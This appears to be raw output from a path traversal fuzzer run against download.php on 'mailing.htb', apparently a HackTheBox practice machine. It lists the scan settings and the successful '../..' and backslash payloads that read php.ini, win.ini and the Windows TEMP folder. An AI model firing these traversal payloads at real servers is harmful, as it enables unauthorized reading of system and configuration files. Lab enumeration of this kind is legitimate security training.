 ================================================================
URL: http://mailing.htb/download.php?file=
LFI wordlist: /home/kali/Box_Notes/Mailing/lfi_list.txt
Fuzz wordlist: /home/kali/Box_Notes/Mailing/lfi_files_unique.txt
Threads: 60
Size filter (bytes): 15
Minimum traversal steps: 0
Maximum traversal steps: 2
Timeout: 15s
No extra tests: only run the defined enumeration, no extras
================================================================
[+] http://mailing.htb/download.php?file=../index.php
[+] http://mailing.htb/download.php?file=..\index.php
An error occurred while making a request to http://mailing.htb/download.php?file=../download.php:
HTTPConnectionPool(host='mailing.htb', port=80): Read timed out. (read timeout=15)
An error occurred while making a request to http://mailing.htb/download.php?file=..\download.php:
HTTPConnectionPool(host='mailing.htb', port=80): Read timed out. (read timeout=15)
[+] http://mailing.htb/download.php?file=../../PHP\php.ini
[+] http://mailing.htb/download.php?file=../../php\php.ini
[+] http://mailing.htb/download.php?file=../../WINDOWS\win.ini
[+] http://mailing.htb/download.php?file=../../WINDOWS\TEMP\
[+] http://mailing.htb/download.php?file=..\..\php\php.ini
[+] http://mailing.htb/download.php?file=..\..\PHP\php.ini
[+] http://mailing.htb/download.php?file=..\..\WINDOWS\win.ini
[+] http://mailing.htb/download.php?file=..\..\WINDOWS\TEMP\
Complete: 4734 requests in 68.8s (69 req/s)